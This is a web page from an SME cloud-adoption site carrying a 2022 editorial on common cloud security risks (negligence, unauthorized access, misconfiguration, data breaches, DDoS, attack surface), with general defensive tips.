<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJDHVHX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid enable_header_bottom cmsmasters_heading_after_header hfeed site">

<!-- Start Main -->
<div id="main">

<!-- Start Header -->
<header id="header">
	<div class="header_mid" data-height="100"><div class="header_mid_outer"><div class="header_mid_inner"><div class="header_mid_inner_cont"><div class="logo_wrap"><a href="https://smeoncloud.in/" title="SME on Cloud" class="logo">
	<img src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-logo-1-1.png" alt="SME on Cloud" /><img class="logo_retina" src="https://smeoncloud.in/wp-content/uploads/2022/02/smefutures-logo-1.png" alt="SME on Cloud" width="250" height="46" /></a>
</div></div></div></div></div><div class="header_bot" data-height="56"><div class="header_bot_outer"><div class="header_bot_inner"><div class="header_bot_inner_cont"><div class="resp_bot_nav_wrap"><div class="resp_bot_nav_outer"><a class="responsive_nav resp_bot_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)" id="hamburger-icon"></a></div></div><!-- Start Navigation --><div class="bot_nav_wrap"><nav><div class="menu-main-navigation-container"><ul id="navigation" class="bot_nav navigation"><li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-17794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17794"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">EDITORIAL</span></a></li>
<li id="menu-item-18481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18481"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">CARTOON OF THE WEEK</span></a></li>
<li id="menu-item-15891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15891"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME ON CLOUD LEADERSHIP YATRA</span></a></li>
<li id="menu-item-20726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20726"><a href="https://smeoncloud.in/smb-leaders-studio/"><span class="nav_item_wrap">SMB LEADERS STUDIO</span></a></li>
</ul></div></nav><nav class="toggle-menus"><div class="menu-side-menu-container"><ul id="sidemenu" class="bot_nav navigation"><li id="menu-item-18492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18492"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">Editorial</span></a></li>
<li id="menu-item-18479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18479"><a href="https://smeoncloud.in/sme-cloud-tool-kit/"><span class="nav_item_wrap">SME Cloud Tool Kit</span></a></li>
<li id="menu-item-19260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19260"><a href="https://smeoncloud.in/whitepapers/"><span class="nav_item_wrap">Whitepapers</span></a></li>
<li id="menu-item-18488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18488"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">Cartoon of the week</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME on Cloud Leadership Yatra</span></a></li>
<li id="menu-item-20670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20670"><a href="#"><span class="nav_item_wrap">SMB Leaders Studio</span></a></li>
</ul></div></nav></div><!-- Finish Navigation --><div class="social_wrap_inner"><ul><li><a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a></li><li><a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a></li></ul></div><div class="right-btn"><a class="btn" href="https://smeoncloud.in/#subscribe">SUBSCRIBE</a></div></div></div></div></div>	
</header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle">
	<div id="breadcrumbs" class="breadcrumb"><span><span><a href="https://smeoncloud.in/">Home</a></span> <span class="cs-separator"></span> <span><a href="https://smeoncloud.in/category/editorial/">Editorial</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">Top security issues that cloud users face and how to overcome them</span></span></div><div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer cmsmasters_headline_disabled"></div>
			</div><div class="middle_inner">
<div class="content_wrap r_sidebar">

<!-- Start Content -->
<div class="content entry">
	<div class="blog opened-article"><!-- Start Post Single Article -->
<article id="post-20452" class="cmsmasters_open_post post-20452 post type-post status-publish format-standard has-post-thumbnail hentry category-case-study category-editorial category-featured category-latest tag-attack-surface tag-aws tag-cloud tag-cloud-adoption tag-data-breach tag-ddos-attack tag-misconfiguration tag-negligence tag-risk tag-security tag-smelovescloud tag-smeoncloud tag-smes tag-unauthorized-access tag-users">
	<!-- Use Post excerpt for meta description.  -->

	<header class="cmsmasters_post_header entry-header"><h2 class="cmsmasters_post_title entry-title">Top security issues that cloud users face and how to overcome them</h2></header>Companies’ continuously moving workloads to the cloud have paved the way for malicious cyberattacks like ransomware and data breaches. It’s time to learn more about businesses’ major security concerns with cloud adoption and how to address these issues to create a secure cloud environment.<div class="cmsmasters_post_cont_info entry-meta"><span class="cmsmasters_post_date"><abbr class="published" title="October 31, 2022">October 31, 2022</abbr><abbr class="dn date updated" title="October 31, 2022">October 31, 2022</abbr></span><span class="cmsmasters_post_author">By <a href="https://smeoncloud.in/author/admin/" title="Posts by SME on Cloud Editorial" class="vcard author"><span class="fn">SME on Cloud Editorial</span></a></span><img src="https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1" class="author_img"><div class="sfsi_plus_widget"><div id="sfsi_plus_wDiv"></div><div class="sfsiplus_norm_row sfsi_plus_wDiv"  style="width:150px;position:absolute;;text-align:right"><div style='width:25px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class='sficn1' data-effect=''   href='javascript:void(0);'  style='width:25px; height:25px;opacity:1;' ><img alt='Facebook' title='Facebook' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/black/black_fb.png' width='25' height='25' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_facebook' data-effect=''  /></a><div class="sfsi_plus_tool_tip_2 sfsi_plus_fb_tool_bdr sfsi_plus_Tlleft sfsiplusid_facebook" style="display:block;width:62px;opacity:0;z-index:-1;"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_plus_inside"><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsmeoncloud.in%2Ftop-security-issues-that-cloud-users-face-and-how-to-overcome-them' style='display:inline-block;'> <img class='sfsi_wicon'  data-pin-nopin='true' width='auto' height='auto' alt='fb-share-icon' title='Facebook Share' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/share_icons/fb_icons/en_US.svg''  /></a></div></div></div></div></div><div style='width:25px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class='sficn1' data-effect=''   href='javascript:void(0);'  style='width:25px; height:25px;opacity:1;' ><img alt='Twitter' title='Twitter' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/black/black_twitter.png' width='25' height='25' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_twitter' data-effect=''  /></a><div class="sfsi_plus_tool_tip_2 sfsi_plus_twt_tool_bdr sfsi_plus_Tlleft sfsiplusid_twitter" style="display:block;width:59px;opacity:0;z-index:-1;"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_plus_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name https://smeoncloud.in/top-security-issues-that-cloud-users-face-and-how-to-overcome-them'style='display:inline-block' >
							<img nopin=nopin width='auto' class='sfsi_plus_wicon' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div></div></div></div></div></div><div style='width:25px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class='sficn1' data-effect=''   href='javascript:void(0);'  style='width:25px; height:25px;opacity:1;' ><img alt='LinkedIn' title='LinkedIn' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/black/black_linkedin.png' width='25' height='25' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_linkedin' data-effect=''  /></a><div class="sfsi_plus_tool_tip_2 sfsi_plus_linkedin_tool_bdr sfsi_plus_Tlleft sfsiplusid_linkedin" style="display:block;width:66px;opacity:0;z-index:-1;"><span class="bot_arow bot_linkedin_arow"></span><div class="sfsi_plus_inside"><div  class='icon2'><a href='https://www.linkedin.com/shareArticle?url=https://smeoncloud.in/top-security-issues-that-cloud-users-face-and-how-to-overcome-them'><img class='sfsi_premium_wicon' nopin=nopin alt='Share' title='Share' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/share_icons/Linkedin_Share/en_US_share.svg'  /></a></div></div></div></div></div><div style='width:25px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class='sficn1' data-effect='' target='_blank'  href='https://api.whatsapp.com/send?text=https://smeoncloud.in/top-security-issues-that-cloud-users-face-and-how-to-overcome-them/'  style='width:25px; height:25px;opacity:1;' ><img alt='' title='' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/black/black_whatsapp.png' width='25' height='25' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_whatsapp' data-effect=''  /></a></div></div></div ><div id="sfsi_holder" class="sfsi_plus_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script></script><div style="clear: both;"></div></div></div><figure class="cmsmasters_img_wrap"><a href="https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2022/10/31124438/Top-Security-Issues-That-Cloud-Users-Face-and-How-To-Overcome-Them.jpg" title="Top security issues that cloud users face and how to overcome them" rel="ilightbox[cmsmasters_open_post_img_697267d05f1a2]" class="cmsmasters_img_link"><img fetchpriority="high" width="800" height="450" src="https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2022/10/31124438/Top-Security-Issues-That-Cloud-Users-Face-and-How-To-Overcome-Them.jpg" class=" wp-post-image" alt="Top-Security-Issues-That-Cloud-Users-Face-and-How-To-Overcome-Them" title="Top-Security-Issues-That-Cloud-Users-Face-and-How-To-Overcome-Them" decoding="async" srcset="https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2022/10/31124438/Top-Security-Issues-That-Cloud-Users-Face-and-How-To-Overcome-Them.jpg 800w, https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2022/10/31124438/Top-Security-Issues-That-Cloud-Users-Face-and-How-To-Overcome-Them-300x169.jpg 300w, https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2022/10/31124438/Top-Security-Issues-That-Cloud-Users-Face-and-How-To-Overcome-Them-768x432.jpg 768w, https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2022/10/31124438/Top-Security-Issues-That-Cloud-Users-Face-and-How-To-Overcome-Them-580x326.jpg 580w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure><div class="cmsmasters_post_content_wrap"><div class="cmsmasters_post_content_inner"><div class="cmsmasters_post_content entry-content">
<p>Over the past years, cloud computing has changed the IT sector more than any other technology. Thanks to cloud computing, organizations can now design, launch, and expand their apps more quickly than ever. However, these perks are always followed by critical cyber issues like data theft, security breaches, and hacks. Almost each cloud user must have experienced critical security incidents over the previous year.</p>



<p>According to the State of Cloud Security <a href="https://snyk.io/reports/state-of-cloud-security/?utm_campaign=Cloud-Sec-2022&amp;utm_medium=sponsored-article&amp;utm_source=Tech-Forge-Cloud-Tech&amp;utm_content=state-of-cloud-security">Report</a> 2022, approximately 80% of businesses had severe cyberattack events last year, and 33% experienced a cloud data breach. According to observations, the move toward developers creating and using native cloud-based apps is redefining cloud security.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="800" height="471" src="https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2022/10/31124502/Inside-article-Top-Security-Issues-That-Cloud-Users-Face-and-How-To-Overcome-Them.jpg" alt="" class="wp-image-20456" srcset="https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2022/10/31124502/Inside-article-Top-Security-Issues-That-Cloud-Users-Face-and-How-To-Overcome-Them.jpg 800w, https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2022/10/31124502/Inside-article-Top-Security-Issues-That-Cloud-Users-Face-and-How-To-Overcome-Them-300x177.jpg 300w, https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2022/10/31124502/Inside-article-Top-Security-Issues-That-Cloud-Users-Face-and-How-To-Overcome-Them-768x452.jpg 768w, https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2022/10/31124502/Inside-article-Top-Security-Issues-That-Cloud-Users-Face-and-How-To-Overcome-Them-580x341.jpg 580w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



<p>According to another cloud security <a href="https://pages.checkpoint.com/2022-cloud-security-report.html?utm_term=cyber-hub">study</a>, unauthorized access is viewed as the largest security danger by 58% of organizations, and 94% of businesses have moderate to high degrees of worry regarding cloud security.</p>



<p>In this article, we have compiled the security concerns associated with cloud technology along with the best ways to mitigate and create a more secure cloud ecosystem.</p>



<h2 class="wp-block-heading"><a></a><strong>Top Risks Leading to Security Threats &amp; Tips to Mitigate Them</strong></h2>



<h3 class="wp-block-heading"><a></a><strong>Negligence</strong></h3>



<p>Gartner predicts that by 2025, human errors will be, to some extent, responsible for 99% of all cloud security breaches. The danger of human mistakes is always there while developing business apps. But the risk is increased when resources are hosted on a public cloud. As the cloud is simple to use, individuals may access APIs that they are unaware of without the right restrictions, weakening network security.</p>



<p>All this could be avoided if companies establish robust controls to assist individuals in making the appropriate selections to reduce human error. Also, never place blame for mistakes on other people. Accuse the procedure. Create procedures and barriers to assist individuals in accessing and working with caution. Employees should receive ongoing training, be put through fake hacking scenarios to see how they react, and occasionally have their skills upgraded when sophisticated hackers emerge.</p>



<h3 class="wp-block-heading"><a></a><strong>Unauthorized access</strong></h3>



<p>Contrary to an organization’s on-site infrastructure, its cloud-based installations are external to the network boundary and open to direct public access through web. Although this renders the infrastructure to be more accessible to both staff and consumers, it also makes it simpler for an intruder to access a company’s cloud-based services without authorization. An attacker may have the ability to get easy accessibility without an organization’s notice if security is poorly set or credentials are leaked.</p>



<p>To prevent unauthorized access, create a data governance structure that applies to each user account. Every authorized user should be tied directly to centralized directory services like Active Directory, which can keep track of and remove access permissions. Using third-party security technologies, you may routinely retrieve lists of users, rights, groups, and roles from cloud service settings. Your security team may then filter through and evaluate it.</p>



<p>To spot illegal modifications and strange behavior, you should also maintain tools for logging and event monitoring.</p>



<h3 class="wp-block-heading"><a></a><strong>Misconfiguration</strong></h3>



<p>The cloud infrastructure’s improper setup is a major cause of data leaks. Critical corporate data and apps may be vulnerable to an attack if a company’s cloud infrastructure is poorly structured.</p>



<p>It can be challenging for businesses to guarantee that authorized individuals only view their data since cloud infrastructure is intended to be widely available and encourage data sharing. No visibility or management over the infrastructure inside their cloud hosting environment may worsen this problem.</p>



<p>In summary, misconfiguration causes major cloud security risks for enterprises, and the consequences may negatively affect regular corporate operations. Those in charge of managing the cloud solution for their company should be acquainted with the security measures offered by the cloud service provider in order to avoid errors and bugs.</p>



<h3 class="wp-block-heading"><a></a><strong>Data breach</strong></h3>



<p>The theft of sensitive and confidential data, both accidentally and on purpose, is the biggest cloud computing danger facing enterprises today. More businesses are allowing workers to use their own devices for work without putting in place a strong security strategy, which raises the risk of data breaches. When using earlier OS versions, accessing storage services like One Drive or Dropbox via personal devices increases security threats. Threats from within are another method that private data may be exposed. Unencrypted files can make sensitive information and passwords vulnerable if an attacker obtains them.</p>



<p>Implement data encryption. The sensitive data shouldn’t be present in your cloud environment unless it has been encrypted. Change your password and save all of your passwords somewhere secure. Increase the number of password changes you make and be more judicious in your selection. Also, establish permissions. Not every team member needs the same degree of access to your important data. To keep the incorrect persons from accessing, assign permissions based on “need to know” criteria.</p>



<h3 class="wp-block-heading"><a></a><strong>DDoS attacks</strong></h3>



<p>DDoS is another common cloud attack. When malicious actors target a company’s online activities using resources from several distant places, the attack is known as a DDoS or distributed denial of service. DDoS assaults often concentrate on producing attacks that interfere with network services and equipment’s normal operations.</p>



<p>To prevent your cloud network from DDoS attacks, get a wifi connection with extra bandwidth for your company. In order to overload its connection, attackers may use more bandwidth. Identify the flaws in your system by using web application scanning tools to scan your network and system for bugs that may be used to launch DDoS assaults.</p>



<h3 class="wp-block-heading"><a></a><strong>Attack surface</strong></h3>



<p>The total number of external entry points into your company’s network makes up your attack surface. Consider your attack surface to be any opening or weakness that a malicious agent may utilize to access a section of your IT system. Microservice use may result in a massive increase in workload that is made available to the public. The attack surface expands with each workload. Without proper monitoring, the infrastructure may be exposed in ways that you are unaware of until an attack takes place.</p>



<p>Maintaining a huge attack surface for security teams is a frequent problem in the absence of strong security measures. A single user’s stolen credentials might represent a serious security risk to your whole network since there are many exposed endpoints.</p>



<p>Reducing the attack surface is the greatest method to minimize cybersecurity threats. The security staff may successfully safeguard the confidential information held by the business by closing off unneeded access points and protecting weak attack vectors. Managing access and user permissions, with an emphasis on revoking or modifying a user type’s degree of access, is a crucial attack surface reduction technique.</p>



<p>Examine network use records to identify predictable traffic patterns and bandwidth consumption, and monitor this data in your attack surface analysis.</p>
<div class="sfsiaftrpstwpr"  style=""><div class='sfsi_plus_Sicons left' style='float:left'><div class='sfsi_plus_Sicons_text_wrapper' style='display: inline-block;margin-bottom: 0; margin-left: 0; margin-right: 8px; margin-top: 0; vertical-align: middle;width: auto;'><span></span></div><div class='sf_fb' style='display: inline-block;vertical-align: middle;width: auto;'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsmeoncloud.in%2Ftop-security-issues-that-cloud-users-face-and-how-to-overcome-them%2F' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' width='auto' height='auto' alt='fb-share-icon' title='Facebook Share' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/share_icons/fb_icons/en_US.svg''  /></a></div><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'><a target='_blank' href='https://x.com/intent/post?text=Top+security+issues+that+cloud+users+face+and+how+to+overcome+them https://smeoncloud.in/top-security-issues-that-cloud-users-face-and-how-to-overcome-them/'style='display:inline-block' >
			<img nopin=nopin width='auto' class='sfsi_plus_wicon' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' />
		</a></div></div></div></div><span class="cmsmasters_post_tags"><a href="https://smeoncloud.in/tag/attack-surface/" rel="tag">Attack surface</a>, <a href="https://smeoncloud.in/tag/aws/" rel="tag">AWS</a>, <a href="https://smeoncloud.in/tag/cloud/" rel="tag">cloud</a>, <a href="https://smeoncloud.in/tag/cloud-adoption/" rel="tag">Cloud Adoption</a>, <a href="https://smeoncloud.in/tag/data-breach/" rel="tag">data breach</a>, <a href="https://smeoncloud.in/tag/ddos-attack/" rel="tag">DDoS attack</a>, <a href="https://smeoncloud.in/tag/misconfiguration/" rel="tag">Misconfiguration</a>, <a href="https://smeoncloud.in/tag/negligence/" rel="tag">negligence</a>, <a href="https://smeoncloud.in/tag/risk/" rel="tag">Risk</a>, <a href="https://smeoncloud.in/tag/security/" rel="tag">security</a>, <a href="https://smeoncloud.in/tag/smelovescloud/" rel="tag">smelovescloud</a>, <a href="https://smeoncloud.in/tag/smeoncloud/" rel="tag">smeoncloud</a>, <a href="https://smeoncloud.in/tag/smes/" rel="tag">SMEs</a>, <a href="https://smeoncloud.in/tag/unauthorized-access/" rel="tag">unauthorized access</a>, <a href="https://smeoncloud.in/tag/users/" rel="tag">users</a></span></div></div></article>
<!-- Finish Post Single Article -->
<aside class="post_nav"><div class="post_nav_inner"><span class="cmsmasters_prev_post"><span class="post_nav_sub">Previous Post</span><a href="https://smeoncloud.in/steady-rise-of-ai-space-in-india-and-the-bottlenecks-ahead-2/" rel="prev">Steady rise of AI space in India and the bottlenecks ahead </a></span><span class="cmsmasters_next_post"><span class="post_nav_sub">Next Post</span><a href="https://smeoncloud.in/in-conversation-with-tushar-bhagat-ceo-uffizio-and-kartik-desai-head-of-devops-uffizio/" rel="next">In Conversation with Tushar Bhagat, CEO, Uffizio and Kartik Desai, Head of Devops, Uffizio</a></span></div></aside></div></div>
<!-- Finish Content -->


<!-- Start Sidebar -->
<div class="sidebar">

		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widgettitle">Latest</h3>
		<ul>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-brijesh-patel-chief-technology-officer-sndk-corp/">In Conversation with Brijesh Patel, Chief Technology Officer, SNDK Corp</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-vivek-verma-group-chief-information-officer-diarough-nv/">In Conversation with Vivek Verma, Group Chief Information Officer, Diarough NV</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-anand-deshpande-chief-strategy-officer-algoanalytics/">In Conversation with  Anand Deshpande, Chief Strategy Officer, AlgoAnalytics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics-2in-conversation-with-sme-cloud-heroes-kanishk-nadkarni-head-of-software-tork-motors/">In Conversation with SME Cloud Heroes- Kanishk Nadkarni, Head of Software, Tork Motors</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics/">In Conversation with SME Cloud Heroes- Rajaiah Sunkari, Founder &amp; CTO, Cosmica Telematics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-annada-ranade-founder-director-hr-neeti/">In Conversation with SME Cloud Heroes- Annada Ranade, Founder Director, HR Neeti</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/from-black-white-era-of-disks-infra-to-colorful-era-of-cloud/">From Black &#038; White Era of Disks &#038; Infra to Colorful Era of Cloud</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-jasjeet-singh-head-of-smb-segment-for-india-saarc-at-aws-india/">In Conversation with Jasjeet Singh, Head of SMB Segment for India &#038; SAARC at AWS India</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-giridhara-madakashira-chief-technology-officer-talkinglands/">In Conversation with Giridhara Madakashira, Chief Technology Officer, TalkingLands</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-naman-patwari-technical-lead-pinnacle-infotech/">In Conversation with Naman Patwari, Technical Lead, Pinnacle Infotech</a>
									</li>
					</ul>

		</aside>
</div>
<!-- Finish Sidebar -->
<!-- Start // Delhi NCR New Form -->



<!-- <div id="newutmformtow" style="display:none">
	Testing
</div> -->



<script type="text/javascript">
	jQuery('body').on('click', '.servicesrepresentative', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});

	
	jQuery('body').on('click', '.workutmcodes', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});
</script>

<!-- END // Delhi NCR New Form  -->











		</div>
	</div>
</div>
<!-- Finish Middle -->
	<!-- Start Bottom -->
	<div id="bottom" class="cmsmasters_color_scheme_first">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="text-1" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-footer-logo-1.png" alt="logo" width="327" height="60" /></p>
<p>To democratize the cloud adoption amongst SMEs, SME Futures in association with Amazon Web Services, world’s most comprehensive and widely adopted cloud platform, brings to you ‘SME on Cloud’, a year-long campaign that will witness SME business leaders engaging in insightful conversations about SME digital transformation. This shall serve as the beacon for those looking to power their businesses to exponential growth.</p>
</div>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><b>Contact</b></p>
<ul class="contact-info">
<li>Phone: +91 8069054040,<br />
+91 8069054041</li>
<li>E-mail: <a href="mailto:connect@smeoncloud.in">connect@smeoncloud.in</a></li>
<li>Address: Smartworks Corporate Park, Sector 125, Noida,<br />
Uttar Pradesh 201303</li>
</ul>
<div class="social_wrap">
<div class="social_wrap_inner">
<ul>
<li>
                <a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a>
            </li>
</ul>
</div>
</div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/03/smecolorlogo.png" alt="logo" width="400" height="70" /></p>
</div>
		</aside>				</div>
			</div>
		</div>
	</div>
	<!-- Finish Bottom -->
	<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_default cmsmasters_footer_small">
	<div class="footer_inner">
		<div class="footer_inner_cont">
			
						<span class="footer_copyright copyright">
				SME Futures © 2025 | All Rights Reserved.			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->

<script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
